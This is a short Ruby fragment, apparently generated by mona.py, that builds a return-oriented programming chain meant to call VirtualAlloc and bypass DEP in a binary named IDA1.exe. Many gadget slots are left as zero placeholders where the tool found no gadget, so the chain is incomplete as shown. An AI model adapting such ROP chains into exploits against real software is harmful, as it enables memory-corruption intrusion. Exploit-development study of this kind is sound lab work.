 def create_rop_chain()
# rop chain generated with mona.py - www.corelan.be
rop_gadgets =
[
0x00000000, # [-] Unable to find gadgets to pickup the desired API pointer into esi
0x75231150, # ptr to &VirtualAlloc() (skipped module criteria, check if pointer is reli
0x0040172f, # POP EBP # RETN [IDA1.exe]
0x00000000, # & [Unable to find ptr to 'JMP ESP']
0x004013c7, # POP EBX # POP EBP # RETN [IDA1.exe]
0x00000001, # 0x00000001-> ebx
0x41414141, # Filler (compensate)
0x00000000, # [-] Unable to find gadget to put 00001000 into edx
0x00000000, # [-] Unable to find gadget to put 00000040 into ecx
0x0040152b, # POP EDI # POP EBP # RETN [IDA1.exe]
0x00401346, # RETN (ROP NOP) [IDA1.exe]
0x41414141, # Filler (compensate)
0x00000000, # [-] Unable to find gadget to put 90909090 into eax
0x00000000, # [-] Unable to find pushad gadget
].flatten.pack("V*")
return rop_gadgets
end